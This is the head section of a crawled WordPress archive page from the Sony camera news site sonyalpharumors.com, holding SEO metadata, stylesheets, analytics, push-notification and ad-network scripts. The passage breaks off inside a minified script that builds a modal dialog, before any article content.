

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonyalpharumors.com/category/miscellaneous/page/1028/
body_size: 52585
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="wpex-classic-style">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>news | sonyalpharumors - Part 1028</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="- Part 1028" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<link rel="canonical" href="https://www.sonyalpharumors.com/category/miscellaneous/page/1028/" />
	<link rel="prev" href="https://www.sonyalpharumors.com/category/miscellaneous/page/1027/" />
	<link rel="next" href="https://www.sonyalpharumors.com/category/miscellaneous/page/1029/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.sonyalpharumors.com\/category\/miscellaneous\/page\/1028\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sonyalpharumors.com#listItem","position":1,"name":"Home","item":"https:\/\/www.sonyalpharumors.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sonyalpharumors.com\/category\/miscellaneous\/#listItem","name":"news"}},{"@type":"ListItem","@id":"https:\/\/www.sonyalpharumors.com\/category\/miscellaneous\/#listItem","position":2,"name":"news","item":"https:\/\/www.sonyalpharumors.com\/category\/miscellaneous\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sonyalpharumors.com\/category\/miscellaneous\/page\/1028#listItem","name":"Page 1028"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.sonyalpharumors.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.sonyalpharumors.com\/category\/miscellaneous\/page\/1028#listItem","position":3,"name":"Page 1028","previousItem":{"@type":"ListItem","@id":"https:\/\/www.sonyalpharumors.com\/category\/miscellaneous\/#listItem","name":"news"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.sonyalpharumors.com\/category\/miscellaneous\/page\/1028\/#collectionpage","url":"https:\/\/www.sonyalpharumors.com\/category\/miscellaneous\/page\/1028\/","name":"news | sonyalpharumors - Part 1028","description":"- Part 1028","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.sonyalpharumors.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.sonyalpharumors.com\/category\/miscellaneous\/page\/1028\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.sonyalpharumors.com\/#organization","name":"sonyalpharumors","description":"Sony Digital Camera News","url":"https:\/\/www.sonyalpharumors.com\/","sameAs":["https:\/\/www.facebook.com\/sonyalpharumors","https:\/\/twitter.com\/SonyAlphaRumors","https:\/\/www.instagram.com\/andreapizzini\/"]},{"@type":"WebSite","@id":"https:\/\/www.sonyalpharumors.com\/#website","url":"https:\/\/www.sonyalpharumors.com\/","name":"sonyalpharumors","description":"Sony Digital Camera News","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.sonyalpharumors.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.sonyalpharumors.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="sonyalpharumors &raquo; Feed" href="https://www.sonyalpharumors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="sonyalpharumors &raquo; Comments Feed" href="https://www.sonyalpharumors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="sonyalpharumors &raquo; news Category Feed" href="https://www.sonyalpharumors.com/category/miscellaneous/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sonyalpharumors.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.sonyalpharumors.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.sonyalpharumors.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://www.sonyalpharumors.com/wp-content/plugins/post-grid//assets/frontend/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.sonyalpharumors.com/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://www.sonyalpharumors.com/wp-content/plugins/post-grid/assets/frontend/css/owl.theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.sonyalpharumors.com/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://www.sonyalpharumors.com/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.sonyalpharumors.com/wp-content/plugins/post-grid/assets/frontend/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://www.sonyalpharumors.com/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.9' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://www.sonyalpharumors.com/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.sonyalpharumors.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.sonyalpharumors.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.sonyalpharumors.com/wp-content/themes/Total/style.css?ver=6.9' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='wpex-google-font-open-sans-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.sonyalpharumors.com/wp-content/themes/totalchild11-SAR/style.css?ver=6.5' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.sonyalpharumors.com/wp-content/themes/Total/assets/css/frontend/breakpoints/max.min.css?ver=6.5' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.sonyalpharumors.com/wp-content/themes/Total/assets/css/frontend/breakpoints/min.min.css?ver=6.5' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.sonyalpharumors.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.sonyalpharumors.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_onclick=1;

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.sonyalpharumors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.sonyalpharumors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.sonyalpharumors.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script id="post_grid_scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://www.sonyalpharumors.com/wp-admin/admin-ajax.php"};
//# sourceURL=post_grid_scripts-js-extra
</script>
<script src="https://www.sonyalpharumors.com/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.9" id="post_grid_scripts-js"></script>
<script src="https://www.sonyalpharumors.com/wp-content/plugins/post-grid/assets/frontend/js/jquery.mixitup.min.js?ver=6.9" id="jquery.mixitup.min-js"></script>
<script src="https://www.sonyalpharumors.com/wp-content/plugins/post-grid/assets/frontend/js/jquery.mixitup-pagination.js?ver=6.9" id="jquery.mixitup-pagination-js"></script>
<script src="https://www.sonyalpharumors.com/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.9" id="masonry.pkgd.min-js"></script>
<script src="https://www.sonyalpharumors.com/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.js?ver=6.9" id="owl.carousel-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"selectArrowIcon":"\u003Cspan class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg viewBox=\"0 0 24 24\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Crect fill=\"none\" height=\"24\" width=\"24\"/\u003E\u003Cg transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"\u003E\u003Cpolygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"/\u003E\u003C/g\u003E\u003C/svg\u003E\u003C/span\u003E","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link \u003E a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll \u003E span \u003E a,li.sidr-class-local-scroll \u003E a","scrollToBehavior":"smooth"};
//# sourceURL=wpex-core-js-extra
</script>
<script src="https://www.sonyalpharumors.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=6.5" id="wpex-core-js" defer data-wp-strategy="defer"></script>
<script id="wpex-inline-js-after">
!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}();
//# sourceURL=wpex-inline-js-after
</script>
<script src="https://www.sonyalpharumors.com/wp-content/themes/Total/assets/js/frontend/search/drop-down.min.js?ver=6.5" id="wpex-search-drop_down-js" defer data-wp-strategy="defer"></script>
<script id="wpex-mobile-menu-toggle-js-extra">
var wpex_mobile_menu_toggle_params = {"breakpoint":"959","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"\u003Cspan class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 448 512\"\u003E\u003Cpath d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"/\u003E\u003C/svg\u003E\u003C/span\u003E"};
//# sourceURL=wpex-mobile-menu-toggle-js-extra
</script>
<script src="https://www.sonyalpharumors.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/toggle.min.js?ver=6.5" id="wpex-mobile-menu-toggle-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5N5FP4T" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sonyalpharumors.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5N5FP4T");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.sonyalpharumors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sonyalpharumors.com/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sonyalpharumors.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://www.sonyalpharumors.com/wp-content/uploads/2019/04/32.jpg" sizes="32x32"><link rel="shortcut icon" href="https://www.sonyalpharumors.com/wp-content/uploads/2019/04/32.jpg"><link rel="apple-touch-icon" href="https://www.sonyalpharumors.com/wp-content/uploads/2019/04/57.jpg" sizes="57x57" ><link rel="apple-touch-icon" href="https://www.sonyalpharumors.com/wp-content/uploads/2019/04/76.jpg" sizes="76x76" ><link rel="apple-touch-icon" href="https://www.sonyalpharumors.com/wp-content/uploads/2019/04/120.jpg" sizes="120x120"><link rel="apple-touch-icon" href="https://www.sonyalpharumors.com/wp-content/uploads/2019/04/Bildschirmfoto-2019-04-01-um-14.57.50.jpg" sizes="114x114">
<!-- BEGIN Clicky Analytics v2.2.4 Tracking - https://wordpress.org/plugins/clicky-analytics/ -->
<script type="text/javascript">
  var clicky_custom = clicky_custom || {};
  clicky_custom.outbound_pattern = ['/go/','/out/'];
</script>

<script async src="//static.getclicky.com/220809.js"></script>

<!-- END Clicky Analytics v2.2.4 Tracking -->

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.sonyalpharumors.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '87ae2f46-59b4-40b2-b5ac-fcfa30d8c163';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.sonyalpharumors.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3575d4da-2056-4635-b3df-37db701214ed";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- PLACE THIS SECTION INSIDE OF YOUR HEAD TAGS -->
<!-- Below is a recommended list of pre-connections, which allow the network to establish each connection quicker, speeding up response times and improving ad performance. -->
<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://confiant-integrations.global.ssl.fastly.net" crossorigin />
<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/sonyalpharumors-com/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/sonyalpharumors-com/pubfig.min.js" data-cfasync="false" async></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2057638-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2057638-10');
</script>


<script data-ad-client="ca-pub-1226564767153163" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>


<!-- PLACE THIS SCRIPT INSIDE OF YOUR HEAD TAGS -->

<script data-cfasync="false" type="text/javascript">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var 